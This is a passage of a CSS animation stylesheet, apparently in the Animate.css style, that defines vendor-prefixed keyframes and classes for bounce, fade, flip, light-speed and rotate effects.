	80% {
		-webkit-transform: translateY(-10px);
		-ms-transform: translateY(-10px);
		transform: translateY(-10px)
	}

	100% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.bounceInDown {
	-webkit-animation-name: bounceInDown;
	animation-name: bounceInDown
}

@-webkit-keyframes bounceInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}

	60% {
		opacity: 1;
		-webkit-transform: translateX(30px);
		transform: translateX(30px)
	}

	80% {
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px)
	}

	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes bounceInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		-ms-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}

	60% {
		opacity: 1;
		-webkit-transform: translateX(30px);
		-ms-transform: translateX(30px);
		transform: translateX(30px)
	}

	80% {
		-webkit-transform: translateX(-10px);
		-ms-transform: translateX(-10px);
		transform: translateX(-10px)
	}

	100% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.bounceInLeft {
	-webkit-animation-name: bounceInLeft;
	animation-name: bounceInLeft
}

@-webkit-keyframes bounceInRight {
	0% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		transform: translateX(2000px)
	}

	60% {
		opacity: 1;
		-webkit-transform: translateX(-30px);
		transform: translateX(-30px)
	}

	80% {
		-webkit-transform: translateX(10px);
		transform: translateX(10px)
	}

	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes bounceInRight {
	0% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		-ms-transform: translateX(2000px);
		transform: translateX(2000px)
	}

	60% {
		opacity: 1;
		-webkit-transform: translateX(-30px);
		-ms-transform: translateX(-30px);
		transform: translateX(-30px)
	}

	80% {
		-webkit-transform: translateX(10px);
		-ms-transform: translateX(10px);
		transform: translateX(10px)
	}

	100% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.bounceInRight {
	-webkit-animation-name: bounceInRight;
	animation-name: bounceInRight
}

@-webkit-keyframes bounceInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		transform: translateY(2000px)
	}

	60% {
		opacity: 1;
		-webkit-transform: translateY(-30px);
		transform: translateY(-30px)
	}

	80% {
		-webkit-transform: translateY(10px);
		transform: translateY(10px)
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes bounceInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		-ms-transform: translateY(2000px);
		transform: translateY(2000px)
	}

	60% {
		opacity: 1;
		-webkit-transform: translateY(-30px);
		-ms-transform: translateY(-30px);
		transform: translateY(-30px)
	}

	80% {
		-webkit-transform: translateY(10px);
		-ms-transform: translateY(10px);
		transform: translateY(10px)
	}

	100% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.bounceInUp {
	-webkit-animation-name: bounceInUp;
	animation-name: bounceInUp
}

@-webkit-keyframes bounceOut {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1)
	}

	25% {
		-webkit-transform: scale(.95);
		transform: scale(.95)
	}

	50% {
		opacity: 1;
		-webkit-transform: scale(1.1);
		transform: scale(1.1)
	}

	100% {
		opacity: 0;
		-webkit-transform: scale(.3);
		transform: scale(.3)
	}
}

@keyframes bounceOut {
	0% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}

	25% {
		-webkit-transform: scale(.95);
		-ms-transform: scale(.95);
		transform: scale(.95)
	}

	50% {
		opacity: 1;
		-webkit-transform: scale(1.1);
		-ms-transform: scale(1.1);
		transform: scale(1.1)
	}

	100% {
		opacity: 0;
		-webkit-transform: scale(.3);
		-ms-transform: scale(.3);
		transform: scale(.3)
	}
}

.bounceOut {
	-webkit-animation-name: bounceOut;
	animation-name: bounceOut
}

@-webkit-keyframes bounceOutDown {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	20% {
		opacity: 1;
		-webkit-transform: translateY(-20px);
		transform: translateY(-20px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		transform: translateY(2000px)
	}
}

@keyframes bounceOutDown {
	0% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}

	20% {
		opacity: 1;
		-webkit-transform: translateY(-20px);
		-ms-transform: translateY(-20px);
		transform: translateY(-20px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		-ms-transform: translateY(2000px);
		transform: translateY(2000px)
	}
}

.bounceOutDown {
	-webkit-animation-name: bounceOutDown;
	animation-name: bounceOutDown
}

@-webkit-keyframes bounceOutLeft {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	20% {
		opacity: 1;
		-webkit-transform: translateX(20px);
		transform: translateX(20px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}
}

@keyframes bounceOutLeft {
	0% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}

	20% {
		opacity: 1;
		-webkit-transform: translateX(20px);
		-ms-transform: translateX(20px);
		transform: translateX(20px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		-ms-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}
}

.bounceOutLeft {
	-webkit-animation-name: bounceOutLeft;
	animation-name: bounceOutLeft
}

@-webkit-keyframes bounceOutRight {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	20% {
		opacity: 1;
		-webkit-transform: translateX(-20px);
		transform: translateX(-20px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		transform: translateX(2000px)
	}
}

@keyframes bounceOutRight {
	0% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}

	20% {
		opacity: 1;
		-webkit-transform: translateX(-20px);
		-ms-transform: translateX(-20px);
		transform: translateX(-20px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		-ms-transform: translateX(2000px);
		transform: translateX(2000px)
	}
}

.bounceOutRight {
	-webkit-animation-name: bounceOutRight;
	animation-name: bounceOutRight
}

@-webkit-keyframes bounceOutUp {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	20% {
		opacity: 1;
		-webkit-transform: translateY(20px);
		transform: translateY(20px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}
}

@keyframes bounceOutUp {
	0% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}

	20% {
		opacity: 1;
		-webkit-transform: translateY(20px);
		-ms-transform: translateY(20px);
		transform: translateY(20px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		-ms-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}
}

.bounceOutUp {
	-webkit-animation-name: bounceOutUp;
	animation-name: bounceOutUp
}

@-webkit-keyframes fadeIn {
	0% {
		opacity: 0
	}

	100% {
		opacity: 1
	}
}

@keyframes fadeIn {
	0% {
		opacity: 0
	}

	100% {
		opacity: 1
	}
}

.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn
}

@-webkit-keyframes fadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-20px);
		transform: translateY(-20px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes fadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-20px);
		-ms-transform: translateY(-20px);
		transform: translateY(-20px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.fadeInDown {
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown
}

@-webkit-keyframes fadeInDownBig {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes fadeInDownBig {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		-ms-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.fadeInDownBig {
	-webkit-animation-name: fadeInDownBig;
	animation-name: fadeInDownBig
}

@-webkit-keyframes fadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-20px);
		transform: translateX(-20px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes fadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-20px);
		-ms-transform: translateX(-20px);
		transform: translateX(-20px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.fadeInLeft {
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft
}

@-webkit-keyframes fadeInLeftBig {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes fadeInLeftBig {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		-ms-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.fadeInLeftBig {
	-webkit-animation-name: fadeInLeftBig;
	animation-name: fadeInLeftBig
}

@-webkit-keyframes fadeInRight {
	0% {
		opacity: 0;
		-webkit-transform: translateX(20px);
		transform: translateX(20px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes fadeInRight {
	0% {
		opacity: 0;
		-webkit-transform: translateX(20px);
		-ms-transform: translateX(20px);
		transform: translateX(20px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.fadeInRight {
	-webkit-animation-name: fadeInRight;
	animation-name: fadeInRight
}

@-webkit-keyframes fadeInRightBig {
	0% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		transform: translateX(2000px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes fadeInRightBig {
	0% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		-ms-transform: translateX(2000px);
		transform: translateX(2000px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.fadeInRightBig {
	-webkit-animation-name: fadeInRightBig;
	animation-name: fadeInRightBig
}

@-webkit-keyframes fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(20px);
		transform: translateY(20px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(20px);
		-ms-transform: translateY(20px);
		transform: translateY(20px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.fadeInUp {
	-webkit-animation-name: fadeInUp;
	animation-name: fadeInUp
}

@-webkit-keyframes fadeInUpBig {
	0% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		transform: translateY(2000px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes fadeInUpBig {
	0% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		-ms-transform: translateY(2000px);
		transform: translateY(2000px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.fadeInUpBig {
	-webkit-animation-name: fadeInUpBig;
	animation-name: fadeInUpBig
}

@-webkit-keyframes fadeOut {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0
	}
}

@keyframes fadeOut {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0
	}
}

.fadeOut {
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut
}

@-webkit-keyframes fadeOutDown {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(20px);
		transform: translateY(20px)
	}
}

@keyframes fadeOutDown {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(20px);
		-ms-transform: translateY(20px);
		transform: translateY(20px)
	}
}

.fadeOutDown {
	-webkit-animation-name: fadeOutDown;
	animation-name: fadeOutDown
}

@-webkit-keyframes fadeOutDownBig {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		transform: translateY(2000px)
	}
}

@keyframes fadeOutDownBig {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		-ms-transform: translateY(2000px);
		transform: translateY(2000px)
	}
}

.fadeOutDownBig {
	-webkit-animation-name: fadeOutDownBig;
	animation-name: fadeOutDownBig
}

@-webkit-keyframes fadeOutLeft {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-20px);
		transform: translateX(-20px)
	}
}

@keyframes fadeOutLeft {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-20px);
		-ms-transform: translateX(-20px);
		transform: translateX(-20px)
	}
}

.fadeOutLeft {
	-webkit-animation-name: fadeOutLeft;
	animation-name: fadeOutLeft
}

@-webkit-keyframes fadeOutLeftBig {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}
}

@keyframes fadeOutLeftBig {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		-ms-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}
}

.fadeOutLeftBig {
	-webkit-animation-name: fadeOutLeftBig;
	animation-name: fadeOutLeftBig
}

@-webkit-keyframes fadeOutRight {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(20px);
		transform: translateX(20px)
	}
}

@keyframes fadeOutRight {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(20px);
		-ms-transform: translateX(20px);
		transform: translateX(20px)
	}
}

.fadeOutRight {
	-webkit-animation-name: fadeOutRight;
	animation-name: fadeOutRight
}

@-webkit-keyframes fadeOutRightBig {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		transform: translateX(2000px)
	}
}

@keyframes fadeOutRightBig {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		-ms-transform: translateX(2000px);
		transform: translateX(2000px)
	}
}

.fadeOutRightBig {
	-webkit-animation-name: fadeOutRightBig;
	animation-name: fadeOutRightBig
}

@-webkit-keyframes fadeOutUp {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-20px);
		transform: translateY(-20px)
	}
}

@keyframes fadeOutUp {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-20px);
		-ms-transform: translateY(-20px);
		transform: translateY(-20px)
	}
}

.fadeOutUp {
	-webkit-animation-name: fadeOutUp;
	animation-name: fadeOutUp
}

@-webkit-keyframes fadeOutUpBig {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}
}

@keyframes fadeOutUpBig {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		-ms-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}
}

.fadeOutUpBig {
	-webkit-animation-name: fadeOutUpBig;
	animation-name: fadeOutUpBig
}

@-webkit-keyframes flip {
	0% {
		-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
		transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out
	}

	40% {
		-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
		transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out
	}

	50% {
		-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
		transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}

	80% {
		-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
		transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}

	100% {
		-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
		transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}
}

@keyframes flip {
	0% {
		-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
		-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
		transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out
	}

	40% {
		-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
		-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
		transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out
	}

	50% {
		-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
		-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
		transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}

	80% {
		-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
		-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
		transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}

	100% {
		-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
		-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
		transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}
}

.animated.flip {
	-webkit-backface-visibility: visible;
	-ms-backface-visibility: visible;
	backface-visibility: visible;
	-webkit-animation-name: flip;
	animation-name: flip
}

@-webkit-keyframes flipInX {
	0% {
		-webkit-transform: perspective(400px) rotateX(90deg);
		transform: perspective(400px) rotateX(90deg);
		opacity: 0
	}

	40% {
		-webkit-transform: perspective(400px) rotateX(-10deg);
		transform: perspective(400px) rotateX(-10deg)
	}

	70% {
		-webkit-transform: perspective(400px) rotateX(10deg);
		transform: perspective(400px) rotateX(10deg)
	}

	100% {
		-webkit-transform: perspective(400px) rotateX(0deg);
		transform: perspective(400px) rotateX(0deg);
		opacity: 1
	}
}

@keyframes flipInX {
	0% {
		-webkit-transform: perspective(400px) rotateX(90deg);
		-ms-transform: perspective(400px) rotateX(90deg);
		transform: perspective(400px) rotateX(90deg);
		opacity: 0
	}

	40% {
		-webkit-transform: perspective(400px) rotateX(-10deg);
		-ms-transform: perspective(400px) rotateX(-10deg);
		transform: perspective(400px) rotateX(-10deg)
	}

	70% {
		-webkit-transform: perspective(400px) rotateX(10deg);
		-ms-transform: perspective(400px) rotateX(10deg);
		transform: perspective(400px) rotateX(10deg)
	}

	100% {
		-webkit-transform: perspective(400px) rotateX(0deg);
		-ms-transform: perspective(400px) rotateX(0deg);
		transform: perspective(400px) rotateX(0deg);
		opacity: 1
	}
}

.flipInX {
	-webkit-backface-visibility: visible !important;
	-ms-backface-visibility: visible !important;
	backface-visibility: visible !important;
	-webkit-animation-name: flipInX;
	animation-name: flipInX
}

@-webkit-keyframes flipInY {
	0% {
		-webkit-transform: perspective(400px) rotateY(90deg);
		transform: perspective(400px) rotateY(90deg);
		opacity: 0
	}

	40% {
		-webkit-transform: perspective(400px) rotateY(-10deg);
		transform: perspective(400px) rotateY(-10deg)
	}

	70% {
		-webkit-transform: perspective(400px) rotateY(10deg);
		transform: perspective(400px) rotateY(10deg)
	}

	100% {
		-webkit-transform: perspective(400px) rotateY(0deg);
		transform: perspective(400px) rotateY(0deg);
		opacity: 1
	}
}

@keyframes flipInY {
	0% {
		-webkit-transform: perspective(400px) rotateY(90deg);
		-ms-transform: perspective(400px) rotateY(90deg);
		transform: perspective(400px) rotateY(90deg);
		opacity: 0
	}

	40% {
		-webkit-transform: perspective(400px) rotateY(-10deg);
		-ms-transform: perspective(400px) rotateY(-10deg);
		transform: perspective(400px) rotateY(-10deg)
	}

	70% {
		-webkit-transform: perspective(400px) rotateY(10deg);
		-ms-transform: perspective(400px) rotateY(10deg);
		transform: perspective(400px) rotateY(10deg)
	}

	100% {
		-webkit-transform: perspective(400px) rotateY(0deg);
		-ms-transform: perspective(400px) rotateY(0deg);
		transform: perspective(400px) rotateY(0deg);
		opacity: 1
	}
}

.flipInY {
	-webkit-backface-visibility: visible !important;
	-ms-backface-visibility: visible !important;
	backface-visibility: visible !important;
	-webkit-animation-name: flipInY;
	animation-name: flipInY
}

@-webkit-keyframes flipOutX {
	0% {
		-webkit-transform: perspective(400px) rotateX(0deg);
		transform: perspective(400px) rotateX(0deg);
		opacity: 1
	}

	100% {
		-webkit-transform: perspective(400px) rotateX(90deg);
		transform: perspective(400px) rotateX(90deg);
		opacity: 0
	}
}

@keyframes flipOutX {
	0% {
		-webkit-transform: perspective(400px) rotateX(0deg);
		-ms-transform: perspective(400px) rotateX(0deg);
		transform: perspective(400px) rotateX(0deg);
		opacity: 1
	}

	100% {
		-webkit-transform: perspective(400px) rotateX(90deg);
		-ms-transform: perspective(400px) rotateX(90deg);
		transform: perspective(400px) rotateX(90deg);
		opacity: 0
	}
}

.flipOutX {
	-webkit-animation-name: flipOutX;
	animation-name: flipOutX;
	-webkit-backface-visibility: visible !important;
	-ms-backface-visibility: visible !important;
	backface-visibility: visible !important
}

@-webkit-keyframes flipOutY {
	0% {
		-webkit-transform: perspective(400px) rotateY(0deg);
		transform: perspective(400px) rotateY(0deg);
		opacity: 1
	}

	100% {
		-webkit-transform: perspective(400px) rotateY(90deg);
		transform: perspective(400px) rotateY(90deg);
		opacity: 0
	}
}

@keyframes flipOutY {
	0% {
		-webkit-transform: perspective(400px) rotateY(0deg);
		-ms-transform: perspective(400px) rotateY(0deg);
		transform: perspective(400px) rotateY(0deg);
		opacity: 1
	}

	100% {
		-webkit-transform: perspective(400px) rotateY(90deg);
		-ms-transform: perspective(400px) rotateY(90deg);
		transform: perspective(400px) rotateY(90deg);
		opacity: 0
	}
}

.flipOutY {
	-webkit-backface-visibility: visible !important;
	-ms-backface-visibility: visible !important;
	backface-visibility: visible !important;
	-webkit-animation-name: flipOutY;
	animation-name: flipOutY
}

@-webkit-keyframes lightSpeedIn {
	0% {
		-webkit-transform: translateX(100%) skewX(-30deg);
		transform: translateX(100%) skewX(-30deg);
		opacity: 0
	}

	60% {
		-webkit-transform: translateX(-20%) skewX(30deg);
		transform: translateX(-20%) skewX(30deg);
		opacity: 1
	}

	80% {
		-webkit-transform: translateX(0%) skewX(-15deg);
		transform: translateX(0%) skewX(-15deg);
		opacity: 1
	}

	100% {
		-webkit-transform: translateX(0%) skewX(0deg);
		transform: translateX(0%) skewX(0deg);
		opacity: 1
	}
}

@keyframes lightSpeedIn {
	0% {
		-webkit-transform: translateX(100%) skewX(-30deg);
		-ms-transform: translateX(100%) skewX(-30deg);
		transform: translateX(100%) skewX(-30deg);
		opacity: 0
	}

	60% {
		-webkit-transform: translateX(-20%) skewX(30deg);
		-ms-transform: translateX(-20%) skewX(30deg);
		transform: translateX(-20%) skewX(30deg);
		opacity: 1
	}

	80% {
		-webkit-transform: translateX(0%) skewX(-15deg);
		-ms-transform: translateX(0%) skewX(-15deg);
		transform: translateX(0%) skewX(-15deg);
		opacity: 1
	}

	100% {
		-webkit-transform: translateX(0%) skewX(0deg);
		-ms-transform: translateX(0%) skewX(0deg);
		transform: translateX(0%) skewX(0deg);
		opacity: 1
	}
}

.lightSpeedIn {
	-webkit-animation-name: lightSpeedIn;
	animation-name: lightSpeedIn;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out
}

@-webkit-keyframes lightSpeedOut {
	0% {
		-webkit-transform: translateX(0%) skewX(0deg);
		transform: translateX(0%) skewX(0deg);
		opacity: 1
	}

	100% {
		-webkit-transform: translateX(100%) skewX(-30deg);
		transform: translateX(100%) skewX(-30deg);
		opacity: 0
	}
}

@keyframes lightSpeedOut {
	0% {
		-webkit-transform: translateX(0%) skewX(0deg);
		-ms-transform: translateX(0%) skewX(0deg);
		transform: translateX(0%) skewX(0deg);
		opacity: 1
	}

	100% {
		-webkit-transform: translateX(100%) skewX(-30deg);
		-ms-transform: translateX(100%) skewX(-30deg);
		transform: translateX(100%) skewX(-30deg);
		opacity: 0
	}
}

.lightSpeedOut {
	-webkit-animation-name: lightSpeedOut;
	animation-name: lightSpeedOut;
	-webkit-animation-timing-function: ease-in;
	animation-timing-function: ease-in
}

@-webkit-keyframes rotateIn {
	0% {
		-webkit-transform-origin: center center;
		transform-origin: center center;
		-webkit-transform: rotate(-200deg);
		transform: rotate(-200deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: center center;
		transform-origin: center center;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

@keyframes rotateIn {
	0% {
		-webkit-transform-origin: center center;
		-ms-transform-origin: center center;
		transform-origin: center center;
		-webkit-transform: rotate(-200deg);
		-ms-transform: rotate(-200deg);
		transform: rotate(-200deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: center center;
		-ms-transform-origin: center center;
		transform-origin: center center;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

.rotateIn {
	-webkit-animation-name: rotateIn;
	animation-name: rotateIn
}

@-webkit-keyframes rotateInDownLeft {
	0% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(-90deg);
		transform: rotate(-90deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

@keyframes rotateInDownLeft {
	0% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(-90deg);
		-ms-transform: rotate(-90deg);
		transform: rotate(-90deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

.rotateInDownLeft {
	-webkit-animation-name: rotateInDownLeft;
	animation-name: rotateInDownLeft
}

@-webkit-keyframes rotateInDownRight {
	0% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

@keyframes rotateInDownRight {
	0% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		transform: rotate(90deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

.rotateInDownRight {
	-webkit-animation-name: rotateInDownRight;
	animation-name: rotateInDownRight
}

@-webkit-keyframes rotateInUpLeft {
	0% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
